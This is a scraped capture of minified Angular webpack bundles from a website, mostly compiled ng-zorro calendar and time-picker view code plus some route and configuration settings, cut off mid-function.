b,D.b,[]),m["\u0275mpd"](1073742336,E.a,E.a,[]),m["\u0275mpd"](1073742336,M.d,M.d,[]),m["\u0275mpd"](1073742336,H.a,H.a,[]),m["\u0275mpd"](1073742336,v.J,v.J,[]),m["\u0275mpd"](1073742336,J.c,J.c,[]),m["\u0275mpd"](1073742336,v.y,v.y,[]),m["\u0275mpd"](1073742336,j.c,j.c,[]),m["\u0275mpd"](1073742336,F.h,F.h,[]),m["\u0275mpd"](1073742336,F.a,F.a,[]),m["\u0275mpd"](1073742336,F.e,F.e,[]),m["\u0275mpd"](1073742336,I.c,I.c,[]),m["\u0275mpd"](1073742336,P.c,P.c,[]),m["\u0275mpd"](1073742336,S.d,S.d,[]),m["\u0275mpd"](1073742336,T.c,T.c,[]),m["\u0275mpd"](1073742336,Q.h,Q.h,[]),m["\u0275mpd"](1073742336,K.f,K.f,[]),m["\u0275mpd"](1073742336,U.a,U.a,[]),m["\u0275mpd"](1073742336,W.d,W.d,[]),m["\u0275mpd"](1073742336,v.t,v.t,[]),m["\u0275mpd"](1073742336,Y.c,Y.c,[]),m["\u0275mpd"](1073742336,Z.b,Z.b,[]),m["\u0275mpd"](1073742336,q.c,q.c,[]),m["\u0275mpd"](1073742336,G.a,G.a,[]),m["\u0275mpd"](1073742336,X.a,X.a,[]),m["\u0275mpd"](1073742336,_.b,_.b,[]),m["\u0275mpd"](1073742336,B.g,B.g,[]),m["\u0275mpd"](1073742336,B.b,B.b,[]),m["\u0275mpd"](1073742336,V.a,V.a,[]),m["\u0275mpd"](1073742336,$.a,$.a,[]),m["\u0275mpd"](1073742336,dd.c,dd.c,[]),m["\u0275mpd"](1073742336,dd.b,dd.b,[]),m["\u0275mpd"](1073742336,pd.a,pd.a,[]),m["\u0275mpd"](1073742336,ad.b,ad.b,[]),m["\u0275mpd"](1073742336,md.g,md.g,[]),m["\u0275mpd"](1073742336,nd.b,nd.b,[]),m["\u0275mpd"](1073742336,od.e,od.e,[]),m["\u0275mpd"](1073742336,ed.b,ed.b,[]),m["\u0275mpd"](1073742336,td.a,td.a,[]),m["\u0275mpd"](1073742336,cd.a,cd.a,[]),m["\u0275mpd"](1073742336,bd.h,bd.h,[]),m["\u0275mpd"](1073742336,bd.f,bd.f,[]),m["\u0275mpd"](1073742336,v.z,v.z,[]),m["\u0275mpd"](1073742336,gd.g,gd.g,[]),m["\u0275mpd"](1073742336,gd.d,gd.d,[]),m["\u0275mpd"](1073742336,gd.e,gd.e,[]),m["\u0275mpd"](1073742336,id.g,id.g,[]),m["\u0275mpd"](1073742336,id.e,id.e,[]),m["\u0275mpd"](1073742336,rd.a,rd.a,[]),m["\u0275mpd"](1073742336,ud.b,ud.b,[]),m["\u0275mpd"](1073742336,ld.b,ld.b,[]),m["\u0275mpd"](1073742336,sd.b,sd.b,[]),m["\u0275mpd"](1073742336,zd.b,zd.b,[]),m["\u0275mpd"](1073742336,kd.b,kd.b,[]),m["\u0275mpd"](1073742336,hd.a,hd.a,[]),m["\u0275mpd"](1073742336,vd.a,vd.a,[]),m["\u0275mpd"](1073742336,Cd.a,Cd.a,[]),m["\u0275mpd"](1073742336,fd.a,fd.a,[]),m["\u0275mpd"](1073742336,Md.a,Md.a,[]),m["\u0275mpd"](1073742336,Od.c,Od.c,[]),m["\u0275mpd"](1073742336,yd.b,yd.b,[]),m["\u0275mpd"](1073742336,Ad.b,Ad.b,[]),m["\u0275mpd"](1073742336,wd.f,wd.f,[]),m["\u0275mpd"](1073742336,Ld.a,Ld.a,[]),m["\u0275mpd"](1073742336,Nd.a,Nd.a,[]),m["\u0275mpd"](1073742336,v.E,v.E,[]),m["\u0275mpd"](1073742336,Rd.a,Rd.a,[]),m["\u0275mpd"](1073742336,xd.a,xd.a,[]),m["\u0275mpd"](1073742336,Dd.a,Dd.a,[]),m["\u0275mpd"](1073742336,v.p,v.p,[]),m["\u0275mpd"](1073742336,Ed.a,Ed.a,[]),m["\u0275mpd"](1073742336,Hd.d,Hd.d,[]),m["\u0275mpd"](1073742336,Jd.a,Jd.a,[]),m["\u0275mpd"](1073742336,jd.t,jd.t,[[2,jd.y],[2,jd.p]]),m["\u0275mpd"](1073742336,Fd.a,Fd.a,[]),m["\u0275mpd"](1073742336,Id.a,Id.a,[]),m["\u0275mpd"](1073742336,Pd.a,Pd.a,[]),m["\u0275mpd"](1073742336,n.a,n.a,[]),m["\u0275mpd"](256,bd.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),m["\u0275mpd"](256,id.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),m["\u0275mpd"](1024,jd.n,(function(){return[[{path:"red",component:Sd.a},{path:"turntable",component:Td.a},{path:"vip-welfare",component:Qd.a,canActivate:[Kd.a]}]]}),[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/4.04f631ec98acb8e3183f.js
body_size: 55492
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"5XGL":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()},"6HSl":function(l,e){},"6MUt":function(l,e,a){"use strict";var n=a("CcnG"),u=a("hKCq"),v=a("Ip0R"),t=a("eDkP"),b=a("Fzqc"),i=a("gIcY"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("28A0")),c=a("y9Pr"),d=a("zC/G"),s=a("UjjO"),p=(a("J+Fg"),a("n8Rd"),a("xouH"),a("QvIU"));a("7FkJ"),a("UO0F"),a("lLAP");var f=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.cell.dateCellRender)}))}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"div",[],[[8,"className",0],[1,"aria-selected",0],[1,"aria-disabled",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date"),a.cell.isSelected,a.cell.isDisabled),l(e,2,0,a.cell.content)}))}function I(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](8,16384,null,0,v.NgSwitchDefault,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],null,null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.cell.dateCellRender)),l(e,6,0,a.isNonEmptyString(a.cell.dateCellRender))}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,T)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateFullCellRender)}),null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,R)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.cell.dateCellRender)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-value")),l(e,1,0,a.cell.content)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[["class","ant-fullcalendar-date"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,k))],(function(l,e){l(e,3,0,e.component.cell.dateFullCellRender,n["\u0275nov"](e,4))}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](1,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](3,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](5,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){l(e,1,0,e.component.prefixCls),l(e,3,0,"ant-calendar"),l(e,5,0,"ant-fullcalendar")}),null)}var O=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-column-header ",a.prefixCls,"-week-number-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner"))}))}function S(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"title",0],[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.short,""),n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner")),l(e,2,0,e.context.$implicit.veryShort)}))}function V(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"td",[["role","gridcell"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-week-number-cell")),l(e,1,0,e.parent.context.$implicit.weekNum)}))}function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"td",[["date-table-cell",""],["role","gridcell"]],[[8,"title",0]],[[null,"click"],[null,"mouseenter"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onClick())&&n),"mouseenter"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onMouseEnter())&&n),n}),N,f)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),n["\u0275did"](3,49152,null,0,p.a,[],{prefixCls:[0,"prefixCls"],cell:[1,"cell"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,3,0,a.prefixCls,e.context.$implicit)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"tr",[["role","row"]],null,null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,V)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,D)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,e.context.$implicit.weekNum),l(e,6,0,e.context.$implicit.dateCells,a.trackByDateFn)}),null)}function F(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,9,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,"thead",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,4,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,z)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,S)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275eld"](7,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](9,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,4,0,a.showWeek),l(e,6,0,a.headWeekDays),l(e,9,0,a.weekRows,a.trackByWeekFn)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var M=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function $(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function E(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,$)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthFullCellRender)}),null)}function H(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function L(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,H)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function Y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,L)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-value")),l(e,1,0,e.parent.parent.context.$implicit.content)}))}function A(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,E)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,Y))],(function(l,e){l(e,3,0,e.component.monthFullCellRender,n["\u0275nov"](e,4))}),(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month"))}))}function B(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month-panel-month")),l(e,2,0,e.parent.context.$implicit.content)}))}function q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](4,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,A)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,B)),n["\u0275did"](8,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,a.prefixCls),l(e,6,0,"ant-fullcalendar"),l(e,8,0,"ant-calendar")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function W(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,q)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelMonth)}),null)}function K(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,W)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.panelMonths,a.trackYear)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-table")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-tbody"))}))}var U=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function j(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectHour(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedHour(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function G(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,j)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function _(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["hourListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,G)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.hourRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectMinute(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedMinute(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function J(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Q)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function X(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[3,0],["minuteListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,J)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.minuteRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectSecond(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedSecond(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function ll(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Z)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function el(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[4,0],["secondListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ll)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.secondRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function al(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.select12Hours(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," 